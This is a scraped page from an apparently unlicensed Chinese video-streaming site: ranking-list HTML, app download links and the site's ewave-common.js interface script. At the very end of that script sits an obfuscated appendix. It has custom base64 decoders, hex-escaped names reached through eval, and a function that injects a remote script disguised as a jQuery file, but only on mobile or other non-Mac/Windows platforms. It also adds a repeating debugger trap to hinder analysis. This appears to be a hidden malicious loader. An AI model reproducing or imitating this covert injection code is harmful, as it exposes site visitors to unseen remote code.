          <div class="img_wrapper lazyload" data-original="/upload/vod/20230103-1/9c0aaf1fc3fb022961c7264db0f0b023.jpg"></div>
          <p class="name" >美凤有约</p>
          </a> </li>
                <li><a href="/voddetail/29751.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-29/067d14277b492de3d047cf16fd64a0c8.jpg"></div>
          <p class="name" >微波炉男孩的假期</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/125242.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20251120-1/1ea182fa1e6a576dabeece8c572f83c8.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/125242.html" class="no1_tv_title" >万千星辉贺台庆2025</a>
          <p class="top_desc">万千星辉贺台庆2025将于11月19日举行，本次...</p>
          <p class="pview">播放指数:581℃</p>
          <a href="/voddetail/125242.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>392℃</span><a href="/voddetail/940.html" >食尚玩家</a></li>
            <li class="list_two"><i  class="active">3</i><span>375℃</span><a href="/voddetail/789.html" >全民星攻略</a></li>
            <li class="list_two"><i >4</i><span>366℃</span><a href="/voddetail/121306.html" >声秀</a></li>
            <li class="list_two"><i >5</i><span>320℃</span><a href="/voddetail/126341.html" >一周星星</a></li>
            <li class="list_two"><i >6</i><span>226℃</span><a href="/voddetail/122582.html" >综艺OK啦</a></li>
            <li class="list_two"><i >7</i><span>187℃</span><a href="/voddetail/29751.html" >微波炉男孩的假期</a></li>
            <li class="list_two"><i >8</i><span>165℃</span><a href="/voddetail/643.html" >11点热吵店</a></li>
            <li class="list_two"><i >9</i><span>160℃</span><a href="/voddetail/125481.html" >带阿姐看世界</a></li>
            <li class="list_two"><i >10</i><span>153℃</span><a href="/voddetail/30436.html" >命运好好玩</a></li>
            <li class="list_two"><i >11</i><span>140℃</span><a href="/voddetail/463.html" >美凤有约</a></li>
            <li class="list_two"><i >12</i><span>139℃</span><a href="/voddetail/125431.html" >中年好声音4</a></li>
            <li class="list_two"><i >13</i><span>132℃</span><a href="/voddetail/626.html" >娱乐百分百</a></li>
            <li class="list_two"><i >14</i><span>112℃</span><a href="/voddetail/125796.html" >无穷之路5：智行无疆</a></li>
            <li class="list_two"><i >15</i><span>109℃</span><a href="/voddetail/3026.html" >综艺玩很大</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://download.ldg02.com/upload/appload/_W2A__laodage.app__20230107010533.apk"><img src="/template/a_0001-ad/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="https://download.ldg02.com/upload/appload/laodg.mobileconfig"><img src="/template/a_0001-ad/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2026  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>   </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001-ad/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001-ad/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span class="mac_hits hide" data-mid="1" data-id="43024" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="43024" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/43024.html" data-name="Yes！潮有型" data-pic="/upload/vod/20230105-5/e64c221c660f79e43e240ccb1df10b73.jpg"></span>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-common.js?v=20221110
body_size: 5543
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/